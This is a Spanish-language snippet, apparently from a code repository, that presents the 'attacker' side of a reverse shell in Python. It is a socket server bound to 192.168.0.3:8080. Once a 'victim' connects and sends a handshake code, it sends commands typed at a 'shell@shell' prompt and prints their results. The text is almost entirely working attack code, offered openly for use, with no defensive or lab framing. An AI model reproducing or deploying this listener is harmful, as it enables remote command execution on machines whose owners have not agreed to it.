 ## Este es el script que tiene que ejecutar el atacante para quedarse a la escucha:
import socket
server=socket.socket()
server.bind(('192.168.0.3',8080)) # Aquí ponemos la IP de nuestra máquina atacante donde se conectará la víctima.
server.listen(1)
while True:
    victima,direccion=server.accept()
    print('Conexion de: {}'.format(direccion))
    msjBinario=victima.recv(1024)
    msjCodificado=msjBinario.decode("ascii")
    if msjCodificado == "1":
        while True:
            opcion = input("shell@shell: ")
            victima.send(opcion.encode("ascii"))
            resultado=victima.recv(2048)
            print(resultado)
    else:
        print("Error")
        break